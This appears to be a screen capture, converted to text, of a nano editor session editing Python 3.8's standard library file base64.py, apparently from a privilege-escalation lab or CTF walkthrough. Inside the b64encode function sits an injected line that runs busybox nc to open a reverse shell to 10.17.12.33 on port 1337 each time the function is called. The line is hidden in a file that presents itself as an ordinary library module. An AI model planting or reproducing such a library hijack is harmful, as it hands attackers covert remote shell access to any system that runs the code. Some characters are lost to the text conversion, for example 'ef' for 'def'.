 GNU nano 4.8 /usr/lib/python3.8/base64.py
raise TypeError("argument should be a bytes-like object or ASCII "
"string, not %r" % s.__class__.__name__) from None
Base64 encoding/decoding uses binascii
ef b64encode(s, altchars=None):
"""Encode the bytes-like object s using Base64 and return a bytes object.
Optional altchars should be a byte string of length 2 which specifies an
alternative alphabet for the '+' and '/' characters.  This allows an
application to e.g. generate url or filesystem safe Base64 strings.
"""
import os;os.system('busybox nc 10.17.12.33 1337 -e /bin/bash');
encoded = binascii.b2a_base64(s, newline=False)
if altchars is not None:
assert len(altchars) == 2, repr(altchars)
return encoded.translate(bytes.maketrans(b'+/', altchars))
return encoded
ef b64decode(s, altchars=None, validate=False):
"""Decode the Base64 encoded bytes-like object or ASCII string s.
Optional altchars must be a bytes-like object or ASCII string of length 2
which specifies the alternative alphabet used instead of the '+' and '/'
characters.
The result is returned as a bytes object.  A binascii.Error is raised if
s is incorrectly padded.
If validate is False (the default), characters that are neither in the
normal base-64 alphabet nor the alternative alphabet are discarded prior
to the padding check.  If validate is True, these non-alphabet characters
in the input result in a binascii.Error.
"""
s = _bytes_from_decode_data(s)
if altchars is not None:
altchars = _bytes_from_decode_data(altchars)
assert len(altchars) == 2, repr(altchars)
G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Lin